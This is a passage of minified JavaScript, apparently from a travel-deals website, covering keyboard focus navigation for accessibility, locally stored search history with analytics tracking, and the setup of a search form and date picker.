o=t.tagName.toUpperCase(),e=(t.type||"").toUpperCase();return"INPUT"===o&&("TEXT"===e||"EMAIL"===e||"PASSWORD"===e||"SEARCH"===e)||"TEXTAREA"===o},o.focusMove.prototype.isButtonControl=function(t){if(!t||!t.tagName)return!1;var o=t.tagName.toUpperCase();(t.type||"").toUpperCase();return"BUTTON"===o},o.focusMove.prototype.isLabelControl=function(t){return!(!t||!t.tagName)&&"LABEL"===t.tagName.toUpperCase()},o.focusMove.prototype.isButtonControl=function(t){return!(!t||!t.tagName)&&"BUTTON"===t.tagName.toUpperCase()},o.focusMove.prototype.isSafari=function(){return!(!window.navigator||!window.navigator.userAgent||window.navigator.userAgent.match(/Chrome/)||!window.navigator.userAgent.match(/Safari/))},o.focusMove.prototype.isFirefox=function(){return!!(window.navigator&&window.navigator.userAgent&&window.navigator.userAgent.match(/Firefox/))},o.focusMove.prototype.shouldMonitorEnter=function(o,e){return!!this.options.enterAsClick&&(!(!o||!e)&&("ENTER"===(e.key||"").toUpperCase()&&(!this.getDelayStatus()&&(!this.isAutoSkipFocusProxy(o)&&((!this.options.enterClickIgnoreInput||!this.isInputControl(o))&&"tab"!==t(o).attr("role"))))))},o.focusMove.prototype.initControlElement=function(o){var e=this;if(this.skipFocus(o))return this.initControlEvents(o,"-1"),!0;var s=t(o).attr("tabindex");return null==s&&(s=this.options.tabIndex),this.initControlEvents(o,s),t(o).on("click.focusMove",function(t,o){return e.eleEvent_OnClick(this,o)}),t(o).on("focus.focusMove",function(t,o){return e.eleEvent_OnFocus(this,o)}),t(o).on("blur.focusMove",function(t,o){return e.eleEvent_OnBlur(this,o)}),t(o).on("keydown.focusMove",function(t,o){if(e.shouldMonitorEnter(this,t))return e.eleEvent_OnEnter(this,o)}),!0},o.focusMove.prototype.forceToArray=function(t){var o=[];return Array.isArray(t)?o=t:t&&o.push(t),o},o.focusMove.prototype.initControls=function(){this.eleList=[];for(var t=0;t<this.controlArr.length;t++){var o=this.controlArr[t];if(o.startIdx=-1,o.len=0,o.alias=o.alias||"",o.ele){var e=this.convertToJQObj(o.ele);if(e&&!(e.length<=0)){var s=0;o.startIdx=this.eleList.length;for(var i=0;i<e.length;i++){var n=e[i];if(this.options.autoScan)n=this.autoScanFocus(n);else{var r=this.invoke("focus.CustomDetectAutoScanFocus",[n,null,0],!0);r&&r.ele&&r.autoFocus&&(this.tryRecordProxyEle(r,r.ele,n),n=r.ele)}if(n)for(var u=this.forceToArray(n),c=0;c<u.length;c++){var a=u[c];this.initControlElement(a)&&(this.eleList.push(a),s++)}}s>0?o.len=s:(o.startIdx=-1,o.len=0)}}}},o.focusMove.prototype.detectAutoScanFocusFromParents=function(o){for(var e={ele:null,skipFocus:!1,autoFocus:!1,isProxy:!1,isProxyOnClick:!1},s=t(o).parents(),i=0;i<s.length;i++){var n=s[i];if(n){if(n.tagName&&"BODY"===n.tagName.toUpperCase())return e;if(n===this.$container[0])return e;this.isAutoSkipFocusProxy(n)&&(e.ele=n,e.skipFocus=!0),this.isAutoFocusProxy(n)&&(e.ele=n,e.autoFocus=!0);var r=i+1,u=this.invoke("focus.CustomDetectAutoScanFocus",[o,n,r],!0);if(u&&u.ele&&(e=u),e.skipFocus||e.autoFocus)break}}return e},o.focusMove.prototype.detectAutoScanFocusFromChidren=function(o){for(var e={ele:null,skipFocus:!1,autoFocus:!1,isProxy:!1,isProxyOnClick:!1},s=t(o).children(),i=0;i<s.length;i++){var n=s[i];if(n){var r=-(i+1),u=this.invoke("focus.CustomDetectAutoScanFocus",[o,n,r],!0);if(u&&u.ele&&(e=u),e.skipFocus||e.autoFocus)break}}return e},o.focusMove.prototype.tryRecordProxyEle=function(o,e,s){if(o&&e){var i=this.forceToArray(e);if(o.autoFocus&&!o.skipFocus&&o.isProxy)for(var n=0;n<i.length;n++){var r=i[n];this.isProxyElement(r,s)||t(r).data("focus.ProxyOn",s),o.isProxyOnClick&&t(r).data("focus.ProxyOnClick",!0)}}},o.focusMove.prototype.combineAutoScanResult=function(t,o){var e;e=this.forceToArray(t.ele);for(var s=[],i=0;i<e.length;i++){var n=e[i];if(n){if(t.autoFocus||t.skipFocus||t.isProxy){for(var r=!1,u=0;u<this.eleList.length;u++)if(n===this.eleList[u]){r=!0;break}if(r)continue}t.isProxy?this.initControlTabIndex(n,this.options.tabIndex):t.skipFocus?this.initControlTabIndex(n,"-1"):t.autoFocus&&this.initControlTabIndex(n,this.options.tabIndex),t.autoFocus&&s.push(n)}}return this.tryRecordProxyEle(t,s,o),s},o.focusMove.prototype.autoScanFocus=function(t){var o=[],e=this.detectAutoScanFocusFromParents(t),s=this.combineAutoScanResult(e,t);o=o.concat(s);var i=this.detectAutoScanFocusFromChidren(t),n=this.combineAutoScanResult(i,t);return o=o.concat(n),(e.isProxy||i.isProxy||!e.autoFocus&&e.skipFocus||!i.autoFocus&&i.skipFocus)&&this.initControlTabIndex(t,"-1"),o.length>0?o:e.isProxy||i.isProxy||e.autoFocus||i.autoFocus||e.skipFocus||i.skipFocus?null:(o.push(t),o)},o.focusMove.prototype.convertToJQObj=function(o){return"string"==typeof o?t(o):"function"==typeof o?o(this):o instanceof jQuery?o:t(o)},o.focusMove.prototype.isValidIdx=function(t){return!(!t&&0!==t)},o.focusMove.prototype.isValidIdxScope=function(t){return t>=0&&t<this.eleList.length},o.focusMove.prototype.invoke=function(t,o,e){if(this.getDelayStatus()&&!e)return!1;try{return this.trigger(t,o)}catch(t){}return!1},o.focusMove.prototype.moveToIndex=function(t,o,e,s){var i=this.getAliasCurrent();i&&i.ele&&this.removeFocusStyle(i.ele);var n=this.isValidIdxScope(t),r=n?this.getAliasElement(t):null;return s||this.invoke("focus.BeforeMove",[i,r,o]),n?this.getDelayStatus()?(this.currentIdx=t,!0):this.currentIdx===t?(this.setFocus(r,o,e),!0):(this.currentIdx=t,this.setFocus(r,o,e),s||this.invoke("focus.AfterMove",[i,r,o]),!0):(this.currentIdx=t,!1)},o.focusMove.prototype.setFocusStyle=function(o){if(this.options.focusCss&&t(o).addClass(this.options.focusCss),this.options.focusAttr)for(var e in this.options.focusAttr)t(o).attr(e,this.options.focusAttr[e])},o.focusMove.prototype.removeFocusStyle=function(o){if((o=o||this.getCurrent())&&(this.options.focusCss&&t(o).removeClass(this.options.focusCss),this.options.focusAttr))for(var e in this.options.focusAttr)t(o).removeAttr(e)},o.focusMove.prototype.clearAllFocusStyle=function(){var t=this;this.eleList.forEach(function(o,e){t.removeFocusStyle(o)})},o.focusMove.prototype.setFocusAction=function(o,e){t(this.events).data("focus.CustomMove")?this.invoke("focus.CustomMove",[o,e]):t(o.ele).trigger("focus")},o.focusMove.prototype.setFocus=function(t,o,e){return!(!t||!t.ele)&&(!this.isAutoSkipFocusProxy(t.ele)&&(this.setFocusStyle(t.ele),e||this.setFocusAction(t,o),!0))},o.focusMove.prototype.detectFocus=function(t,o){var e=document.activeElement;this.isFirefox()&&this.isLabelControl(this.getCurrent())&&(e=null);var s=t||e;return s?this.tryDetectFocus(s,o):this.currentIdx},o.focusMove.prototype.tryDetectFocus=function(o,e){try{if(!o)return-1;if(o===this.getCurrent())return this.currentIdx;for(var s=0;s<this.eleList.length;s++)if(this.eleList[s]===o)return s;if(e)return-1;for(var i=this.$container[0],n=t("body")[0],r=t(o),u=0;u<=1e3&&(u++,(r=r.parent())&&!(r.length<=0));){var c=r[0];if(c===n)break;if(c===i)break;for(s=0;s<this.eleList.length;s++)if(this.eleList[s]===c)return s}}catch(t){}return-1},o.focusMove.prototype.isAutoFocusProxy=function(o){for(var e=0;e<this.styles.autoFocusCss.length;e++){var s=this.styles.autoFocusCss[e];if(s&&t(o).hasClass(s))return!0}return!1},o.focusMove.prototype.isAutoSkipFocusProxy=function(o){for(var e=0;e<this.styles.autoSkipFocusCss.length;e++){var s=this.styles.autoSkipFocusCss[e];if(s&&t(o).hasClass(s))return!0}return!1},o.focusMove.prototype.isInvisible=function(o,e){return!(!o||!this.options.skipInvisible)&&(!t(o).is(":visible")||("visible"!==t(o).css("visibility")||(0==t(o).css("opacity")||!!(e&&(t(o).outerWidth()<=1||t(o).outerHeight()<=1)&&t(o).children().length<=0))))},o.focusMove.prototype.skipInvisible=function(o){if(!this.options.skipInvisible)return!1;if(this.isInvisible(o,!0))return!0;var e=t(o).parent();return!!this.isInvisible(e)},o.focusMove.prototype.skipFocus=function(o){for(var e=0;e<this.styles.skipFocusCss.length;e++){var s=this.styles.skipFocusCss[e];if(s&&t(o).hasClass(s))return!0}for(e=0;e<this.styles.skipFocusAttr.length;e++){var i=this.styles.skipFocusAttr[e];if(i&&t(o).attr(i))return!0}return!1},o.focusMove.prototype.fetchCurrentFocus=function(t){var o=t;if(!this.isValidIdx(t))if("cooperation"==this.options.mode){if((o=this.detectFocus())<0)return-1}else o=this.currentIdx;return o},o.focusMove.prototype.fetchPreFocus=function(t){var o=this.fetchCurrentFocus(t);return o<0&&"cooperation"==this.options.mode?-1:(o<0?o=this.eleList.length>0?0:-1:o>=this.eleList.length&&(o=this.eleList.length-1),this.detectFocusOnIndex(o,"pre"))},o.focusMove.prototype.fetchNextFocus=function(t){var o=this.fetchCurrentFocus(t);return o<0&&"cooperation"==this.options.mode?-1:(o<0?o=-1:o>=this.eleList.length&&(o=this.eleList.length-1),this.detectFocusOnIndex(o,"next"))},o.focusMove.prototype.detectFocusOnIndex=function(t,o,e){for(var s=0;s<this.eleList.length;){if(s++,"next"===o)if(t<this.eleList.length-1)t+=1;else{if(!this.options.loopFocus)return-1;t=0}else{if("pre"!==o)return-1;if(t>0)t-=1;else{if(!this.options.loopFocus)return-1;t=this.eleList.length-1}}var i=this.eleList[t];if(!this.skipFocus(i)&&!this.skipInvisible(i)){if("function"!=typeof e)return t;if(e(i,t))return t}}return-1},o.focusMove.prototype.containerEvent_OnBlur=function(t,o){this.clearAllFocusStyle()},o.focusMove.prototype.containerEvent_OnClick=function(t,o,e){this.trySetDelayStatus(!0)},o.focusMove.prototype.containerEvent_OnMove=function(t,o,e,s){var i=s?"next":"pre",n=-1;if(s)n=this.fetchNextFocus();else{if(!e)return!0;n=this.fetchPreFocus()}if(this.moveToIndex(n,i),n<0&&"cooperation"===this.options.mode)return!0;var r=this.getCurrent();return!!(r&&this.isFirefox()&&this.isLabelControl(r))},o.focusMove.prototype.containerEvent_OnArrowUp=function(o,e){if(!t(this.events).data("focus.ArrowUp"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ArrowUp",[s])},o.focusMove.prototype.containerEvent_OnArrowDown=function(o,e){if(!t(this.events).data("focus.ArrowDown"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ArrowDown",[s])},o.focusMove.prototype.containerEvent_OnShiftTab=function(o,e){if(!t(this.events).data("focus.ShiftTab"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ShiftTab",[s])},o.focusMove.prototype.containerEvent_OnTab=function(o,e){if(!t(this.events).data("focus.Tab"))return!0;var s=this.getAliasCurrent();this.invoke("focus.Tab",[s])},o.focusMove.prototype.containerEvent_OnCustomKeydown=function(o,e,s){if(!t(this.events).data("focus.CustomKeydown"))return!0;var i=this.getAliasCurrent();this.invoke("focus.CustomKeydown",[i,s])},o.focusMove.prototype.relocateFocusTo=function(t){return!(t=t||this.getCurrent())||this.skipFocus(t)||this.skipInvisible(t)?(this.moveNext(),!0):(this.moveTo(t,!1,!0),!0)},o.focusMove.prototype.tryRelocateFocus=function(o){if(!this.getDelayStatus()){var e=this;setTimeout(function(){if(document.activeElement&&document.activeElement!==t("body")[0]&&document.activeElement!==e.$container[0]){if(!o||!e.isAutoSkipFocus(o))if(e.isProxyElement(document.activeElement,o)){var s=e.getProxyElementOnClick(o);s&&e.relocateFocusTo(s)}else o&&document.activeElement===o&&e.moveTo(o,!0,!0)}else e.relocateFocusTo()},500)}},o.focusMove.prototype.eleEvent_OnClick=function(t,o){this.trySetDelayStatus(!0);var e=this.detectFocus(t);this.moveToIndex(e,null,!0,!1);var s=!1;if(e>=0&&this.options.enterAsClick){var i=this.getAliasCurrent();i&&i.ele&&(s=!0)}return s&&(this.invoke("focus.EnterClick",[i]),this.tryRelocateFocus(i.ele)),!0},o.focusMove.prototype.eleEvent_OnEnter=function(t,o){var e=t,s=this.getCurrent();"cooperation"===this.options.mode?e=t:"independence"===this.options.mode&&(e=s||t);var i=e;if(e){var n=this.getProxyElementOnClick(e);n&&(i=n,this.tryRelocateFocus(e))}if(i)try{this.triggerClick(i)}catch(t){}return!1},o.focusMove.prototype.eleEvent_OnFocus=function(t,o){var e=this.detectFocus(t,!0);return this.options.wakeUpOnHead&&0===e&&this.setDelayStatus(!1),e===this.currentIdx?this.moveToIndex(e,null,!0,!0):"cooperation"===this.options.mode?this.moveToIndex(e,null,!0,!0):"independence"===this.options.mode&&this.isValidIdxScope(e)&&this.moveToIndex(e,null,!0,!0),!0},o.focusMove.prototype.eleEvent_OnBlur=function(t,o){return"cooperation"===this.options.mode&&this.removeFocusStyle(t),!0}}(jQuery,window.tzoo=window.tzoo||{});
/* -- site-search-history.js -- */
!function(e,t){var r={addSearchHistory:function(t,r,n,a,i,l){!function(t,r,n,a,i,l){var s=c(t,r),o=new Array,u={what:e.util.sanitize(n),where:e.util.sanitize(a),when:null==i?"":e.util.sanitize(i),url:l,searchdate:Date.now()};null!=s&&(o=d(o="object"==typeof s?s:JSON.parse(s)));var p=o.map(function(e){return e.what+"|"+e.where+"|"+e.when}).indexOf(u.what+"|"+u.where+"|"+u.when);p>=0&&o.splice(p,1);o.unshift(u),h(t,r,o)}(t,r,n,a,i,l)},loadSearchHistory:function(e,t,r){return l(e,t,r)},renderSearchHistoryToOverlay:function(r,n){return function(r,n){if(null==r||null==n)return;if(e.layout.isXs()){var a=r.empty(),s=l(e.SearchHistoryStorageName,e.IsUser,5);if(s.length>0){for(i=0;i<s.length;i++){i>0&&t("<div><hr></div>").appendTo(a);var c=s[i].searchdate,h=o(s[i]),d=u(s[i],"url");t("<li>").append(t("<di>").attr("class","history-item").append(t("<a>").attr("role","button").attr("href","#").attr("data-link",d).click(function(e){e.preventDefault(),p({label:h,timestamp:c});var r=t(this).attr("data-link");window.location.href=r}).append(h))).appendTo(a)}n.show()}else n.hide()}}(r,n)},renderSearchHistoryToAutoComplete:function(r,a,i){return function(r,a,i){var c=l(e.SearchHistoryStorageName,e.IsUser,5),h=[];if(c.length>0){h.push({label:e.resources["SearchWidget.SearchHistoryLabel"],value:"",id:-99,dnmi:!1,st:0}),t.each(c,function(e,t){h.push({label:o(t),value:u(t,a),id:0,dnmi:!1,st:0,url:u(t,"url"),css:"search-collapsible-item collapsed-item",ishide:e>2,timestamp:t.searchdate})});var d=s();""!=d&&c.length>3&&h.push({label:'<a role="button" class="search-collapsible-link '+n+'-link" >'+d+"</a>",value:"",id:-98,dnmi:!1,st:0}),h.push({label:"<hr/>",value:"",id:-99,dnmi:!1,st:0}),0==i?(h=h.reverse(),t.each(h,function(e,t){r.unshift({label:t.label,value:t.value,id:t.id,dnmi:t.dnmi,st:t.st,url:t.url,ishide:t.ishide,timestamp:t.timestamp})})):t.each(h,function(e,t){r.push({label:t.label,value:t.value,id:t.id,dnmi:t.dnmi,st:t.st,url:t.url,ishide:t.ishide,timestamp:t.timestamp})})}return r}(r,a,i)},renderSearchHistoryItem:function(e){return o(e)},renderSearchHistoryAttr:function(e,t){return u(e,t)},collapsibleLinkClick:function(r){return function(r){"expanded"==n?(n="collapsed",t(r).text(" + "+e.resources["SearchWidget.ExpandLabel"])):(n="expanded",t(r).text(" - "+e.resources["SearchWidget.CollapseLabel"]));return!1}(r)},collapsibleStatusGet:function(){return n},renderCollapsibleLinkHTML:function(){return'<a role="button" class="search-collapsible-link '+n+'-link" >'+s()+"</a>"},isSearchHistorySectionVisible:function(){return a},fixKeyworkSearchSpelling:function(t,r){return function(t,r){var n=new Array,a=c(e.SearchHistoryStorageName,e.IsUser);if(null!=a&&(n="object"==typeof a?a:JSON.parse(a)).length>0&&n[0].what==decodeURIComponent(t)){n[0].what=r;var i=n[0].url.replace(new RegExp("keyword=[\\s\\S]*?&","g"),"keyword="+r+"&").replace(new RegExp("ga_s=[\\s\\S]*?&","g"),"ga_s="+r+"&");n[0].url=i;var l=n.map(function(e){return e.what+"|"+e.where+"|"+e.when}).lastIndexOf(n[0].what+"|"+n[0].where+"|"+n[0].when);l>0&&n.splice(l,1),h(e.SearchHistoryStorageName,e.IsUser,n)}}(t,r)},trackGAEvent:function(e){return p(e)}},n="collapsed",a=!1;function l(e,t,r){var n=new Array,i=c(e,t);return null!=i&&(h(e,t,n=d(n="object"==typeof i?i:JSON.parse(i))),null!=n&&n.length>=r&&(n=n.slice(0,r)),a=!0),n}function s(){return"collapsed"==n?e.resources["SearchWidget.ExpandLabel"]:"expanded"==n?e.resources["SearchWidget.CollapseLabel"]:""}function o(e){return null==e?"":e.what+" - "+e.where+(""==e.when?"":" - "+e.when)}function u(e,t){return null==e||null==e[t]?"":e[t]}function c(e,t){return t?Storages.localStorage.get(e):Storages.sessionStorage.get(e)}function h(e,t,r){t?Storages.localStorage.set(e,JSON.stringify(r)):Storages.sessionStorage.set(e,JSON.stringify(r))}function d(e){var t=new Date,r=t.setDate(t.getDate()-60);return e=e.filter(function(e){return e.searchdate>r})}function p(t){if(null!=t&&null!=t.timestamp){var r=t.timestamp,n=(new Date).getTime(),a=Math.round((n-r)/864e5),i=a>1?" days":" day",l=t.label+" | "+a+i;try{e.tm.analyticsEvent("RecentSearches","Click",l,1,void 0,void 0)}catch(e){}}}e.SiteSearchHistory=r}(window.tzoo=window.tzoo||{},jQuery);
/* -- site-search.js -- */
!function(e,a){e.ALL_DEALS=0,e.LOCATION_ID_NEAR_ME=-1,e.LOCATION_ID_ANYWHERE=0,e.SEARCH_TYPE_AIRFARE=1,e.SEARCH_TYPE_HOTEL=2,e.SEARCH_TYPE_DEAL_VACATIONS=6,e.SEARCH_TYPE_DEAL_CRUISES=4,e.SEARCH_RESULTS_VIEW_TYPE_DEALS=0,e.SEARCH_RESULTS_VIEW_TYPE_STORIES=1,e.FACTUAL_LOCATION_TYPE_LOCALITY=1,e.FACTUAL_LOCATION_TYPE_AIRPORT=100,e.FACTUAL_LOCATION_TYPE_METRO_AIRPORT=102;var t=[6,10,15];function i(l){var s=l.whenMenuContainerSelector,r=l.whenDisplayFieldSelector,c=l.submitButtonSelector,d=a(l.whatDisplayFieldSelector),u=a(l.whatValueFieldSelector),h=a(l.whereDisplayFieldSelector),f=a(l.whereValueFieldSelector),v=a(l.whereFromValueFieldSelector),m=a(l.whereFromDisplayFieldSelector),p=a(l.whereToValueFieldSelector),g=(a(l.whereToDisplayFieldSelector),a(l.guestsFieldSelector)),w=a(l.travelersFieldSelector),y=a(l.whenMenuContainerSelector),D=a(l.whenMenuSelector),S=a(l.whenDisplayFieldSelector),C=a(l.whenTypeValueFieldSelector),T=a(l.whenMonthValueFieldSelector),b=a(l.submitButtonSelector),E=a(l.formSelector),A=a(l.formOverlaySelector),k=l.trackSearch,_=(l.translations,l.heatMapDataSource),O=(l.gaSearchTypeSelector,a(l.gaSearchTypeSelector)),L=l.whereFromHelperText,I="locationSelected-"+f[0].id;if(E.is(":visible")){var R=function(t,i,n,o,l,s,r,c,d,u,h){if("function"!=typeof e.focusMove||!i||i.length<=0)return null;var f=new e.focusMove(i,{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusAttr:"disabled",loopFocus:!1});return f.on("focus.ArrowDown",function(e){if(e){var i=null;if("when"===e.alias){if(!(i=t.data("fm-calendar-focusMove")))return;setTimeout(function(){var e=!1;a(c+" .exact-dates-display").is(":visible")&&(e=i.moveToAlias("date",0)),e||i.moveToHead()},300)}if(e.alias&&("what"===e.alias||e.alias.startsWith("where"))){if(!(i=a(e.ele).data("fm-focusMove")))return;setTimeout(function(){i.moveToHead()},300)}}}),f.on("focus.BeforeMove",function(t,i,n){t&&t.ele&&("when"===t.alias?a(c).hide():"what"!==t.alias||"pre"!==n||i?"submit"!==t.alias||"next"!==n||i||setTimeout(function(){e.fmPage.moveNext()},200):setTimeout(function(){e.fmPage.movePre()},200))}),f.on("focus.AfterMove",function(e,a,t){if(a){var n=this;if("when"===a.alias){var o=i.data("fm-calendar-focusMove");if(!o)return;setTimeout(function(){o.initIndex(),n.refresh()},300)}}}),f.on("focus.CustomKeydown",function(e,t){e&&("ESCAPE"!==t&&"ESC"!==t||"when"!==e.alias||a(c).hide())}),f.add({ele:n,alias:"what"}),f.add({ele:o,alias:"where"}),f.add({ele:l,alias:"where-from"}),f.add({ele:s,alias:"where-to"}),f.add({ele:r,alias:"when"}),f.add({ele:d,alias:"guest"}),f.add({ele:u,alias:"traveler"}),f.add({ele:h,alias:"submit"}),f.init(),f}(E,E,l.whatDisplayFieldSelector+":visible",l.whereDisplayFieldSelector+":visible",l.whereFromDisplayFieldSelector+":visible",l.whereToDisplayFieldSelector+":visible",l.whenDisplayFieldSelector+":visible",l.whenMenuContainerSelector+":visible",l.guestsFieldSelector+":visible",l.travelersFieldSelector+":visible",l.submitButtonSelector+":visible"),F=function(t,i,n,o,l,s,r,c,d,u,h){if("function"!=typeof e.focusMove||!i||i.length<=0)return null;var f=new e.focusMove(i,{mode:"independence",delayFocusMove:!0,enterAsClick:!0,skipInvisible:!1,focusCss:"ada-state-focus",skipFocusAttr:"disabled"});return f.on("focus.CustomKeydown",function(e,i){if("ESCAPE"===i||"ESC"===i){this.initIndex(),setTimeout(function(){a(c).hide()},200);var n=t.data("fm-siteSearch-focusMove");if(n){var o=n.getElementByAlias("when",0);o&&(n.initIndex(),n.moveTo(o,!1,!0))}}}),f.on("focus.BeforeMove",function(e,t,i){if(t&&t.ele){var n=a(t.ele).closest(".when-submenu");if(0==n.length&&a(t.ele).closest(".ui-datepicker-calendar").length>0&&(n=a(".when-submenu.exact-dates-container")),n.length>0&&!n.hasClass("ui-accordion-content-active")){var o=n[0].id;this.triggerClick(a(c+" [aria-controls="+o+"]")[0])}}}),f.on("focus.AfterMove",function(e,t,i){e&&("when"!==e.alias||a(c).is(":visible")&&a(c).hide())}),f.on("focus.EnterClick",function(e){if(e){var n=this;setTimeout(function(){if(i.is(":visible")){n.refresh();var o=a(c).find("td.tzsg-selected-start > a.ui-state-active"),l=a(c).find("td.tzsg-selected-end > a.ui-state-active");if(o.length>0&&l.length>0)o[0]===l[0]&&(n.moveTo(o[0]),n.moveNext());else if(">"!==e.alias&&"<"!==e.alias);else{var s=n.getElementByAlias("date",0);s&&n.moveTo(s,!1,!0)}}else{var r=t.data("fm-siteSearch-focusMove");if(r){var d=r.getElementByAlias("when");d&&(r.moveTo(d,!0,!0),r.moveNext())}}},400)}}),f.add({ele:c+" .when-submenu ul > li",alias:"year-month"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .ui-datepicker-group-first a.ui-datepicker-prev:not(.ui-state-disabled)"):null},alias:"<"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .when-submenu .ui-datepicker-calendar td > a:first-child:not(.not-available)"):null},alias:"date"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .ui-datepicker-group-last a.ui-datepicker-next:not(.ui-state-disabled)"):null},alias:">"}),f.init(),f.moveToHead(!0),f}(E,y,l.whatDisplayFieldSelector,l.whereDisplayFieldSelector,l.whereFromDisplayFieldSelector,l.whereToDisplayFieldSelector,l.whenDisplayFieldSelector,l.whenMenuContainerSelector+":visible",l.guestsFieldSelector,l.travelersFieldSelector,l.submitButtonSelector);null!=R&&E.data("fm-siteSearch-focusMove",R),null!=F&&E.data("fm-calendar-focusMove",F)}function N(t,i){var n,o,l,s,r,c,v,m,p=(n=u.val(),o=d.val(),l=d.val(),s=f.val(),r=n===String(e.ALL_DEALS),c=""!==n&&!r&&""!=o,v=l.length>=3&&!r,m=""!==s,c||v||m),g=t&&"autocompleteselect"!==t.type&&t.target===d[0],w=t&&t.target===h[0],y=(t&&a(t.target),a("#result-container")),D=a("#when-field-value-1, #when-field-value-2");a(".validation-error").remove(),b.toggleClass("highlight",p),D.length>0&&"ExactDates"==D.val()?y.addClass("exact-dates-search"):y.removeClass("exact-dates-search");var S=t&&"autocompletefocus"==t.type;!i&&(E.hasClass("is-hotels-search")||E.hasClass("is-flights-search")||!g&&!w||S||a(".when-field-container").is(":visible"))||p&&b.click()}function P(i,o,l){E.removeClass("is-hotels-search is-flights-search is-vacations-search is-cruises-search"),y.removeClass("opt-is-hotels-search opt-is-flights-search opt-is-vacations-search opt-is-cruises-search");var s=!1,r=!1;switch(i){case e.SEARCH_TYPE_HOTEL:E.addClass("is-hotels-search"),y.addClass("opt-is-hotels-search"),s=!0,r=!0;break;case e.SEARCH_TYPE_AIRFARE:E.addClass("is-flights-search"),y.addClass("opt-is-flights-search"),s="false"!=e.resources[":FlightSearch.Enabled"],""!=getURLParam("origin")&&function(){if(""===v.val()||"0"===v.val()){var t=e.getUserLocation();void 0!==t&&(isNaN(t.defaultOrigin)?(i=t.lat,o=t.lng,l=function(a){B(a),void 0!==a&&e.setDefaultOriginLocation(a.id)},isNaN(i)||isNaN(o)||a.getJSON(e.ServiceBaseUrl+"v1/location/getclosestairportcity/",{Latitude:i,Longitude:o,tzlocale:e.TzLocale,SearchByLocationName:!0},function(e){e&&e.loc&&l(e.loc)})):n(t.defaultOrigin,B))}var i,o,l}();break;case e.SEARCH_TYPE_DEAL_VACATIONS:E.addClass("is-vacations-search"),y.addClass("opt-is-vacations-search");break;case e.SEARCH_TYPE_DEAL_CRUISES:E.addClass("is-cruises-search"),y.addClass("opt-is-cruises-search")}if(o||null==o){if("boolean"==typeof l&&l&&(s=!1),s&&i>0){!function(i,n){var o,l,s=a("#when-field-value-1, #when-field-value-2"),r=a("#when-field-1, #when-field-2"),c=a("#when-menu-container"),d=(a("#when-menu"),a("#when-field-value-startDate-1, #when-field-value-startDate-2")),h=a("#when-field-value-endDate-1, #when-field-value-endDate-2"),v=a("#dpExactDates",".exact-dates-container"),m="",p=a(".period",".exact-dates-container"),g="",w=e.globalization.calendar.shortMonthNameDayPattern,y=new Date;null!=getURLParam("startDate")?y=new Date(decodeURIComponent(getURLParam("startDate"))):null!=getURLParam("checkinDate")&&(y=new Date(decodeURIComponent(getURLParam("checkinDate"))));g=new Object({inline:!0,datepickerType:"rangeDatepicker",searchType:i,region:e.Lcid,minDate:new Date,maxDate:"+364D",defaultDate:y,displayPlaceholders:!0,numberOfMonths:e.layout.isXs()?13:2,showInfoTooltip:!0,periodSelector:a(".period",".exact-dates-container"),heatMapDataSourceUrl:n,displayDateFormat:e.globalization.calendar.longDatePattern,localization:e.SiteSearch.dpLocalization,currentRegionSettings:e.SiteSearch.dpCurrentRegionSettings}),getURLParam("startDate")&&getURLParam("endDate")&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("startDate")))),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("endDate")))),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue,s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(checkInValue))+" - "+a.datepicker.formatDate(w,new Date(checkOutValue))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkInValue))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkOutValue))));getURLParam("checkinDate")&&getURLParam("checkoutDate")&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("checkinDate")))),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("checkoutDate")))),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue,s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(checkInValue))+" - "+a.datepicker.formatDate(w,new Date(checkOutValue))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkInValue))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkOutValue))));v.gettzsgDatepicker()&&v.gettzsgDatepicker().selectedDateRangeBeginning&&v.gettzsgDatepicker().selectedDateRangeEnd&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(v.gettzsgDatepicker().selectedDateRangeBeginning)),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(v.gettzsgDatepicker().selectedDateRangeEnd)),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue);g.eventsNameSpace="TzsgCalendarForSearchWidget",v.destroytzsgDatepicker().tzsgDatepicker(g),(m=v.gettzsgDatepicker()).setSearchType(i).updateLabels(),m&&z&&(m.refreshFMFunc=z);i==e.SEARCH_TYPE_HOTEL&&a(document).off(I).on(I,function(n,o){var l=f.data("hqty"),s=!1;a.inArray(f.data("ft"),t)>-1&&(0===l||l>e.locationCountryTypeSearchThreshold)&&(s=!0),o===e.LOCATION_ID_ANYWHERE&&(s=!0),P(u.data("searchtype"),!0,s);var r=a(".exact-dates-container").find(".heatmap-legend"),c=a(".app-datepicker");0!=o&&i==e.SEARCH_TYPE_HOTEL?(m.setDataSource(o,v.gettzsgDatepicker(),!0),r.removeClass("hidden"),c.addClass("has-heatmap")):(v.destroytzsgDatepicker().tzsgDatepicker(g),(m=v.gettzsgDatepicker()).setSearchType(i).updateLabels(),r.addClass("hidden"),c.removeClass("has-heatmap"))});if(e.layout.isXs()){var D=a(".exact-dates"),S=D.find(".ui-datepicker-group-first");S.find("thead").length>0&&0==D.find(".mobile-table-head").length&&a("<div><table 